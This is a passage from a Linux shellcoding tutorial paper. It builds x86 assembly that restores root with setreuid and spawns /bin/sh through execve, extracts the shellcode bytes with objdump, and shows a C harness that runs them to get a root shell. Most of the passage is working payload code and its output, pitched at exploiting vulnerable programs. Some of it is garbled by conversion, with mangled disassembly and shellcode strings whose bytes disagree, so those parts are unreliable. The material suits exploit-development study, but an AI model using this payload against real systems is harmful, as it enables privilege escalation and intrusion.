|          | mov al, 70   |                  | setreuid is syscall 70 |
|          | xor ebx, ebx | ;zero out ebx    |                        |
|          | xor ecx, ecx | :zero out ecx    |                        |
| int 0x80 |              | call the kernel: |                        |

The following assembly code attempts to set root privileges if they are dropped. Now for getting more info about **execve**, we check its manual.

```
root@bt:~# man setreuid
```
===============SKIPED======================

#include <unistd.h> **int execve(const char \*filename, char \*const argv[],char \*const envp[]);**

===============SKIPED======================We are interested in the above bolded code. Here it's a bit harder one. We need a null terminated string, the address of the string and a \* null pointer in adjacent memory like

```
execve("/bin/sh", *"/bin/sh", (char **)NULL);
```
Consider the following assembly code:

```
pop ebx ;get the address of the string
      xor eax, eax ;zero out eax
      mov [ebx+7 ], al ; put a NULL where the N is in the string
      mov [ebx+8 ], ebx ; put the address of the string in ebx, where
                           ;the XXXX is
      mov [ebx+12], eax ; put 4 null bytes into where the YYYY is
                           ;our string now looks like
                          ;"/bin/sh\0(*ebx)(*0000)"
      mov al, 11 ;execve is syscall 11
      lea ecx, [ebx+8] ;put the address of XXXX(*ebx) into ecx
      lea edx, [ebx+12] ;put the address of YYYY(*0000), nulls into
 ;edx
      int 0x80 \qquad \qquad ; call the kernel, and we got Shell!!
```
Consider this string "/bin/shNXXXXYYYY" in the memory .Here /bin/sh is our null terminated string (we must replace N with '\0'), XXXX (4 bytes) is the address of the address of our string, and YYYY (4 bytes) is the address of the envp[] pointer( which we are going to call with \*NULL). We combine both the codes to generate our final assembly code that will set the root privilege and spawns a shell.

```
;shellex.asm
[SECTION .text]
global _start
_start:
         xor eax, eax
         mov al, 70 
         xor ebx, ebx
         xor ecx, ecx
         int 0x80
          jmp short ender
         starter:
         pop ebx 
         xor eax, eax
         mov [ebx+7 ], al 
         mov [ebx+8 ], ebx 
         mov [ebx+12], eax 
         mov al, 11 
         lea ecx, [ebx+8]
``````
 lea edx, [ebx+12] 
 int 0x80 
 ender:
 call starter
 db '/bin/shNXXXXYYYY'
```
Now as usual assemble it, link it and dump and extract the shell code.

```
root@bt:~# nasm -f elf shellex.asm 
root@bt:~# ld -o shellex shellex.o
root@bt:~# objdump -d shellex
shellex: file format elf32-i386
Disassembly of section .text:
08048060 <_ start>:
8048060: 31 c0 xor %eax, %eax
8048062: b0 46 mov $0x46,%al
8048064: 31 db xor %ebx,%ebx
8048066: 31 c9 xor %ecx, %ecx
8048068: cd 80 int $0x80<br>804806a: eb 16 int $0x80<br>904806a: eb 16 imp 804808
        eb 16 imp 8048082 <ender>
0804806c <starter>:
804806c: 5b pop 8ebx<br>804806d: 5b804806d: 31 c0 xor %eax, %eax
804806f: 88 43 07 mov %al,0x7(%ebx)
8048072: 89 5b 08 mov %ebx,0x8(%ebx)
8048075: 89 43 0c mov %eax,0xc(%ebx)
8048078: b0 0b mov $0xb,%al
804807a: 8d 4b 08 lea 0x8(%ebx), % ecx
804807d: 8d 53 0c lea 0xc(%ebx),%edx
8048080: cd 80 int $0x80
08048082 <ender>:
8048082: e8 e5 ff ff ff call 804806c <starter>
8048087: 2f das 
8048088: 62 69 6e bound %ebp,0x6e(%ecx)
804808b: 2f das 
804808c: 73 68 jae 80480f6 <ender+0x74>
804808e: 4e dec %esi
804808f: 58 pop %eax
8048090: 58 pop %eax
8048091: 58 pop %eax
8048092: 58 pop %eax
8048093: 59 pop %ecx
8048094: 59 pop %ecx
8048095: 59 pop %ecx
8048096: 59 pop %ecx
```
The extracted shellcode looks like this**"\x31\xc0\xb0\x46\x31\xdb\x31\xc9\xcd\x80\xeb\x16\x5b\x31\xc0\x88\x43\x07\x89\x5b\ x08\x89\x43\x0c\xb0\x0b\x8d\x4b\x08\x8d\x53\x0c\xcd\x80\xe8\xe5\xff\xff\xff\x2f\x62\x 69\x6e\x2f\x73\x68\x4e\x58\x58\x58\x58\x59\x59\x59\x59"**

Insert the shell code in our test program **shellprogram.c**

```
/*shellprogram.c
Kerala Cyber Force – Ajin Abraham */
char code[] ="\x31\xc0\xb0\x46\x31\xdb\x31\xc9\xcd\x80\xeb\x16\x5b\x31\xc0\x88\x43\x07\x89
\x5b\x08\x89\x43\x0c\xb0\x0b\x8d\x4b\x08\x8d\x53\x0c\xcd\x80\xe8\xe5\xff\xff\
xff\x2f\x62\x69\x6e\x2f\x73\x68\x4e\x58\x58\x58\x59\x59\x59\x59\x59";
int main(int argc, char **argv)
{
  int (*exeshell)();
  exeshell = (int (*)()) code; (int)(*exeshell)();
}
```
Save compile and run shellprogram.c

```
root@bt:~# gcc shellprogram.c -o shellprogram
root@bt:~# ./shellprogram
sh-4.1# whoami
root
sh-4.1# exit
exit
```
The smaller the shellcode the more useful it will be and can target more vulnerable programs. So let's tweak our shellcode. So here NXXXXYYYY after /bin/sh was given to reserve some space.

| 804808e: | 4e |                   | dec | <b>%esi</b> |
|----------|----|-------------------|-----|-------------|
| 804808f: | 58 |                   | pop | %eax        |
| 8048090: | 58 | <b>NOT NEEDED</b> | pop | %eax        |
| 8048091: | 58 |                   | pop | %eax        |
| 8048092: | 58 |                   | pop | %eax        |
| 8048093: | 59 |                   | pop | <b>%ecx</b> |
| 8048094: | 59 |                   | pop | <b>%ecx</b> |
| 8048095: | 59 |                   | pop | <b>%ecx</b> |
| 8048096: | 59 |                   | pop | %ecx        |

We no longer need them in the shellcode so we can remove them and the tweaked shellcode will be as follows:

**"\x31\xc0\xb0\x46\x31\xdb\x31\xc9\xcd\x80\xeb\x16\x5b\x31\xc0\x88\x43\x07\x89\x5b\ x08\x89\x43\x0c\xb0\x0b\x8d\x4b\x08\x8d\x53\x0c\xcd\x80\xe8\xe5\xff\xff\xff\x2f\x62\x 69\x6e\x2f\x73\x68"**Insert the shell code in our test program **shellprogram.c**

```
/*shellprogram.c
Kerala Cyber Force – Ajin Abraham */
char code[] ="\x31\xc0\xb0\x46\x31\xdb\x31\xc9\xcd\x80\xeb\x16\x5b\x31\xc0\x88\x43\x07\x89
\x5b\x08\x89\x43\x0c\xb0\x0b\x8d\x4b\x08\x8d\x53\x0c\xcd\x80\xe8\xe5\xff\xff\
xff\x2f\x62\x69\x6e\x2f\x73\x68";
int main(int argc, char **argv)
{
  int (*exeshell)();
 exeshell = (int (*)()) code; (int)(*exeshell)();
}
```
Save compile and run shellprogram.c

```
root@bt:~# gcc shellprogram.c -o shellprogram
root@bt:~# ./shellprogram
sh-4.1# whoami
root
sh-4.1# exit
exit
```
So that's the beginning of Shellcoding in Linux. There is lot ways for creating efficient Shellcode. Keep in mind we can build the most robust, efficient, functional and evil  $\odot$  code if we go with assembly language.

## DISCLAIMER

- This paper is made for simplicity and for better understanding of Shellcoding in Linux.
- A lot of the explanations are referred from other papers.
- This paper is for you. So you got the right to correct me if I am wrong at somewhere. Send your comments and queries to ajin25 AT gmail DOT com.

# REFERNCES

- Paper: Shellcoding for Linux and Windows Tutorial Mr. Steve Hanna. [\(http://www.vividmachines.com/shellcode/shellcode.html\)](http://www.vividmachines.com/shellcode/shellcode.html)
- Paper: Writing shellcode zillion [\(http://www.safemode.org/files/zillion/shellcode/doc/Writing\\_shellcode.html\)](http://www.safemode.org/files/zillion/shellcode/doc/Writing_shellcode.html)
- Paper: Introduction to Writing Shellcode [\(http://www.phiral.net/shellcode.htm\)](http://www.phiral.net/shellcode.htm)